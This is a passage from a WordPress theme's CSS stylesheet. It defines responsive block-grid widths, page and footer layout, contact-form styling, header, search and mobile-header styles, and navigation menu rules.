
  .sm-block-grid-5 > div {
    width: 20%;
  }

  .sm-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .sm-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .sm-block-grid-6 > div {
    width: 16.66667%;
  }

  .sm-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .sm-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .sm-block-grid-7 > div {
    width: 14.28571%;
  }

  .sm-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .sm-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .sm-block-grid-8 > div {
    width: 12.5%;
  }

  .sm-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .sm-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .sm-block-grid-9 > div {
    width: 11.11111%;
  }

  .sm-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .sm-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .sm-block-grid-10 > div {
    width: 10%;
  }

  .sm-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .sm-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .sm-block-grid-11 > div {
    width: 9.09091%;
  }

  .sm-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .sm-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .sm-block-grid-12 > div {
    width: 8.33333%;
  }

  .sm-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .sm-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .sm-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
/* Medium */
@media (min-width: 992px) {
  [class*="block-grid-"] {
    margin: 0 -10px;
  }

  [class*="block-grid-"] > div {
    padding: 0 10px;
  }

  .item-columns {
    padding: 0 10px;
  }

  .md-block-grid-1 > div {
    width: 100%;
  }

  .md-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .md-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .md-block-grid-2 > div {
    width: 50%;
  }

  .md-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .md-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .md-block-grid-3 > div {
    width: 33.33333%;
  }

  .md-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .md-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .md-block-grid-4 > div {
    width: 25%;
  }

  .md-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .md-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .md-block-grid-5 > div {
    width: 20%;
  }

  .md-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .md-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .md-block-grid-6 > div {
    width: 16.66667%;
  }

  .md-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .md-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .md-block-grid-7 > div {
    width: 14.28571%;
  }

  .md-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .md-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .md-block-grid-8 > div {
    width: 12.5%;
  }

  .md-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .md-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .md-block-grid-9 > div {
    width: 11.11111%;
  }

  .md-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .md-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .md-block-grid-10 > div {
    width: 10%;
  }

  .md-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .md-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .md-block-grid-11 > div {
    width: 9.09091%;
  }

  .md-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .md-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .md-block-grid-12 > div {
    width: 8.33333%;
  }

  .md-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .md-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .md-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
/* Large */
@media (min-width: 1200px) {
  [class*="block-grid-"] {
    margin: 0 -12px;
  }

  [class*="block-grid-"] > div {
    padding: 0 12px;
  }

  .item-columns {
    padding: 0 12px;
  }

  .lg-block-grid-1 > div {
    width: 100%;
  }

  .lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }

  .lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }

  .lg-block-grid-2 > div {
    width: 50%;
  }

  .lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }

  .lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }

  .lg-block-grid-3 > div {
    width: 33.33333%;
  }

  .lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .lg-block-grid-4 > div {
    width: 25%;
  }

  .lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .lg-block-grid-5 > div {
    width: 20%;
  }

  .lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .lg-block-grid-6 > div {
    width: 16.66667%;
  }

  .lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .lg-block-grid-7 > div {
    width: 14.28571%;
  }

  .lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .lg-block-grid-8 > div {
    width: 12.5%;
  }

  .lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .lg-block-grid-9 > div {
    width: 11.11111%;
  }

  .lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .lg-block-grid-10 > div {
    width: 10%;
  }

  .lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .lg-block-grid-11 > div {
    width: 9.09091%;
  }

  .lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .lg-block-grid-12 > div {
    width: 8.33333%;
  }

  .lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
.no-gutter [class*="block-grid-"] {
  margin: 0 !important;
}
.no-gutter [class*="block-grid-"] > div {
  padding: 0 !important;
}
.no-gutter .row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.no-gutter [class*="col-"], .no-gutter .item-columns {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/*------------------------------------------------------------------*\	
				4 - LAYOUT STYLE																										
\*------------------------------------------------------------------*/
html {
  overflow-x: hidden !important;
}

body {
  overflow-x: hidden !important;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
body.boxed-layout, body.boxed {
  background: #efefef;
  max-width: 1440px;
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  margin: 0 auto;
}
body.boxed-layout .wrapper-page, body.boxed .wrapper-page {
  background: #fff;
}
body.open-off-canvas:after {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 5000px;
  z-index: 99;
}
body .wrapper-page {
  background: #ffffff;
  position: relative;
}
body .page {
  position: relative;
}

.base-layout.has-sidebar .container {
  width: 100% !important;
  padding: 0 !important;
}

.page-fullscreen .custom-breadcrumb, .page-fullscreen .breadcrumb {
  display: none;
}

.main-page-content {
  position: relative;
  z-index: 99;
}
.main-page-content.has-right-sidebar .content-page {
  padding-right: 30px;
}
@media (max-width: 1199px) {
  .main-page-content.has-right-sidebar .content-page {
    padding-right: 15px;
  }
}
.main-page-content.has-sidebar-left .content-page {
  padding-left: 30px;
}
@media (max-width: 1199px) {
  .main-page-content.has-sidebar-left .content-page {
    padding-left: 15px;
  }
}

#wp-content {
  min-height: 150px;
  background: #ffffff;
}

#wp-footer {
  background: #191C20;
  color: #818285;
  font-size: 16px;
}
#wp-footer a {
  color: #818285;
}
#wp-footer a:hover {
  color: #ffffff !important;
}
#wp-footer ul.menu {
  font-size: 15px;
}
#wp-footer .widget, #wp-footer .wpb_single_image, #wp-footer .wpb_content_element {
  margin-bottom: 30px;
}
#wp-footer .widget .widget-title, #wp-footer .widget .widgettitle, #wp-footer .widget .wpb_singleimage_heading, #wp-footer .wpb_single_image .widget-title, #wp-footer .wpb_single_image .widgettitle, #wp-footer .wpb_single_image .wpb_singleimage_heading, #wp-footer .wpb_content_element .widget-title, #wp-footer .wpb_content_element .widgettitle, #wp-footer .wpb_content_element .wpb_singleimage_heading {
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 30px;
}
#wp-footer .footer-main > p {
  display: none;
}
#wp-footer .post .entry-title a {
  color: #ffffff;
}
#wp-footer .post .entry-title a:hover {
  color: #93CB40;
}

.copyright {
  text-align: center;
  background: #191C20;
}
.copyright .copyright-inner {
  padding: 30px 0 30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.return-top {
  background-color: #444444;
  border: 2px solid #444444;
  color: #ffffff;
  font-weight: 700;
  text-align: center;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 999;
  width: 45px;
  height: 45px;
  text-transform: uppercase;
  line-height: 52px;
  display: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.return-top i {
  font-size: 24px;
}
.return-top:hover {
  cursor: pointer;
  background: #ffffff;
  color: #444444;
}

.wpcf7-form {
  max-width: 900px;
  margin: 0 auto;
}
.wpcf7-form p {
  margin-bottom: 20px;
  font-weight: 600;
}
.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"], .wpcf7-form input[type*="tel"], .wpcf7-form select {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form input[type*="email"]::-webkit-input-placeholder, .wpcf7-form input[type*="text"]::-webkit-input-placeholder, .wpcf7-form input[type*="tel"]::-webkit-input-placeholder, .wpcf7-form select::-webkit-input-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form input[type*="email"]::-moz-placeholder, .wpcf7-form input[type*="text"]::-moz-placeholder, .wpcf7-form input[type*="tel"]::-moz-placeholder, .wpcf7-form select::-moz-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form input[type*="email"]:-ms-input-placeholder, .wpcf7-form input[type*="text"]:-ms-input-placeholder, .wpcf7-form input[type*="tel"]:-ms-input-placeholder, .wpcf7-form select:-ms-input-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form input[type*="email"]:-moz-placeholder, .wpcf7-form input[type*="text"]:-moz-placeholder, .wpcf7-form input[type*="tel"]:-moz-placeholder, .wpcf7-form select:-moz-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form select {
  color: #222;
}
.wpcf7-form textarea {
  border: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
  padding: 10px 15px;
  max-height: 195px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form textarea::-webkit-input-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form textarea::-moz-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form textarea:-ms-input-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form textarea:-moz-placeholder {
  color: #212121;
  font-weight: 400;
}
.wpcf7-form .action {
  text-align: center;
}
.wpcf7-form .action .wpcf7-submit {
  padding: 0 38px;
  font-weight: 600;
  text-transform: capitalize;
  color: #ffffff;
  background: #93CB40;
  border: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
}
.wpcf7-form .action .wpcf7-submit:hover {
  background: #78aa2e;
}

.contact-feedback-form input[type*="email"], .contact-feedback-form input[type*="text"], .contact-feedback-form input[type*="tel"], .contact-feedback-form select {
  line-height: 56px;
  height: 56px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  margin-bottom: 26px;
}
.contact-feedback-form textarea {
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  margin-bottom: 26px;
}
.contact-feedback-form .action .form-note {
  color: #222;
  float: left;
  padding-top: 10px;
}
.contact-feedback-form .action .form-action {
  float: right;
}

/*------------------------------------------------------------------*\	
				5 - HEADER STYLE																											
\*------------------------------------------------------------------*/
.topbar {
  background: #ffffff;
  font-size: 15px;
  padding: 0;
  line-height: 50px;
  color: #222;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.topbar a {
  font-size: 15px;
}
.topbar a:hover {
  color: #93CB40;
}
.topbar ul {
  list-style: none;
}
.topbar .content-inner {
  position: relative;
}
.topbar .right > div {
  float: right;
}
.topbar .right .topbar-text a {
  text-decoration: underline;
}
.topbar .right .main-search {
  margin-left: 15px;
  margin-top: 20px;
  line-height: 1;
}
.topbar .right .main-search i {
  color: #9e9d9d;
}
.topbar .right .mini-cart-header {
  margin-left: 15px;
  margin-top: 12px;
  line-height: 1;
}
.topbar .right .mini-cart-header .title-cart i {
  color: #9e9d9d;
}
.topbar .socials {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
}
.topbar .socials > li {
  float: left;
  width: 34px;
  text-align: center;
}
.topbar .socials > li a {
  display: block;
}
.topbar .socials > li a i {
  font-size: 16px;
  background: none;
  color: #9e9d9d;
}
.topbar .socials > li a:hover {
  color: #93CB40;
}

.gv-sticky-menu {
  position: static;
  top: -80px;
}

.stuck {
  position: fixed !important;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  width: 100%;
  z-index: 999;
  left: 0;
  top: 0;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-search {
  position: relative;
}
.gva-search .control-search {
  display: inline-block;
  width: 20px;
  text-align: center;
}
.gva-search .control-search:hover {
  cursor: pointer;
}
.gva-search .control-search.search-open i:before {
  content: '\f00d';
  color: #93CB40;
}
.gva-search .gva-search-content {
  position: absolute;
  top: 100%;
  right: -35px;
  z-index: 1;
  background: #ffffff;
  z-index: 9;
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  padding: 15px;
  min-width: 250px;
  margin-top: 14px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  visibility: hidden;
}
.gva-search .gva-search-content:after {
  content: '';
  border: 10px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  bottom: 100%;
  right: 35px;
}
.gva-search .gva-main-search {
  padding-top: 0;
}
.gva-search.open .gva-search-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

@media (max-width: 991px) {
  header {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
}
header .logo img {
  width: 150px;
}
header.header-default .cart-v2 {
  float: right;
}
header.header-default .cart-v2 a.mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}
header.header-default .cart-v2 a.mini-cart .title-cart {
  font-size: 18px;
}
header.header-default .cart-v2 a.mini-cart .mini-cart-items {
  position: absolute;
  font-size: 10px;
  background: #93CB40;
  color: #ffffff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -12px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}
header.header-default .cart-v2 a.mini-cart .mini-cart-items-title {
  display: none;
}
header.header-default .cart-v2 a.mini-cart .amount {
  display: none;
}

.header-mobile {
  background: #FFF !important;
  width: 100%;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
}
.header-mobile img {
  vertical-align: middle;
}
.header-mobile .canvas-menu {
  line-height: 1;
  margin-top: 6px;
}
.header-mobile .canvas-menu a {
  color: #9e9d9d !important;
  font-size: 24px;
}
.header-mobile .right, .header-mobile .left {
  position: static !important;
}
.header-mobile .center {
  padding: 6px 0 0 !important;
}
.header-mobile .mini-cart-header {
  float: right;
  margin-right: 15px;
  margin-top: 5px;
}
.header-mobile .mini-cart-header a.mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}
.header-mobile .mini-cart-header a.mini-cart .title-cart {
  font-size: 18px;
  color: #9e9d9d !important;
}
.header-mobile .mini-cart-header a.mini-cart .mini-cart-items {
  position: absolute;
  font-size: 10px;
  background: #93CB40;
  color: #ffffff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -12px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}
.header-mobile .mini-cart-header a.mini-cart .mini-cart-items-title {
  display: none;
}
.header-mobile .mini-cart-header a.mini-cart .amount {
  display: none;
}
.header-mobile .main-search {
  float: right;
  margin-right: 15px;
  margin-top: 8px;
}
.header-mobile .main-search i {
  color: #9e9d9d !important;
}

.header-v1 {
  background: #ffffff;
  position: relative;
  z-index: 999;
}
.header-v1 .header-mainmenu {
  position: relative;
}
.header-v1 .header-mainmenu .navbar-collapse {
  padding: 0 !important;
}
.header-v1 .header-right .content-innter {
  padding-right: 245px;
}
.header-v1 .header-right .content-innter .header-information {
  max-width: 245px;
  position: absolute;
  top: 25px;
  right: 0;
  z-index: 1;
  padding-left: 20px;
}
.header-v1 .header-right .content-innter .header-information:after {
  content: '';
  width: 1px;
  height: 70px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  left: 0;
  top: -8px;
  z-index: 1;
}
.header-v1 .header-right .content-innter .header-information .left {
  float: left;
  width: 46px;
  text-align: center;
  padding-top: 8px;
}
.header-v1 .header-right .content-innter .header-information .right {
  padding-left: 55px;
}
.header-v1 .header-right .content-innter .header-information .right .title {
  display: block;
}
.header-v1 .header-right .content-innter .header-information .right .text {
  display: block;
  font-size: 20px;
  font-weight: 600;
  color: #222;
  letter-spacing: -1px;
  line-height: 24px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.header-v1 .header-right.quick-header-disable .content-innter {
  padding-right: 0;
}
.header-v1 .header-right.quick-header-disable .content-innter ul.navbar-nav.gva-nav-menu > li:last-child a {
  padding-right: 0 !important;
}
.header-v1 .logo {
  padding: 32px 0 10px;
}
.header-v1 .gva-nav-menu {
  float: right !important;
}
.header-v1 .stuck {
  background: #ffffff;
}

/*------------------------------------------------------------------*\	
				5 - MENU STYLE																											
\*------------------------------------------------------------------*/
ul.navbar-nav.gva-nav-menu {
  float: left;
}
ul.navbar-nav.gva-nav-menu > li {
  margin: 0;
  padding: 0;
  position: relative;
  list-style: none;
}
ul.navbar-nav.gva-nav-menu > li > a {
  font-size: 15px;
  font-weight: 600;
  padding: 40px 18px;
  height: auto;
  position: relative;
  text-transform: capitalize;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media (max-width: 1199px) {
  ul.navbar-nav.gva-nav-menu > li > a {
    padding-left: 12px;
    padding-right: 12px;
  }
}
ul.navbar-nav.gva-nav-menu > li > a .caret {
  margin-left: 3px;
  top: 0;
  font-size: 12px;
}
ul.navbar-nav.gva-nav-menu > li > a:hover, ul.navbar-nav.gva-nav-menu > li > a:active, ul.navbar-nav.gva-nav-menu > li > a:focus {
  color: #93CB40;
}
ul.navbar-nav.gva-nav-menu > li > a:hover .caret, ul.navbar-nav.gva-nav-menu > li > a:active .caret, ul.navbar-nav.gva-nav-menu > li > a:focus .caret {
  color: #93CB40;
}
ul.navbar-nav.gva-nav-menu > li:last-child > a:before {
  display: none;
}
ul.navbar-nav.gva-nav-menu > li:hover > a, ul.navbar-nav.gva-nav-menu > li:active > a, ul.navbar-nav.gva-nav-menu > li:focus > a {
  color: #93CB40;
}
ul.navbar-nav.gva-nav-menu > li:hover > a .caret, ul.navbar-nav.gva-nav-menu > li:active > a .caret, ul.navbar-nav.gva-nav-menu > li:focus > a .caret {
  color: #93CB40;
}
ul.navbar-nav.gva-nav-menu > li > .submenu-inner {
  border: 1px solid rgba(0, 0, 0, 0.1);
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner {
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner {
